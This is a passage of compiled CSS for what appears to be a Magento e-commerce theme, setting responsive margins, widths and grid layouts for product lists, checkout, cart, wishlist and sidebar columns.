  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .mark {
    padding-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .amount {
    padding-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-right: 18px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    padding-right: 12px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review > .block-order-details-view.block .box {
    padding-left: 0;
    padding-right: 55px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .panel.header .greet.welcome {
    margin-right: 60px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .products-grid .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-left: 15px;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
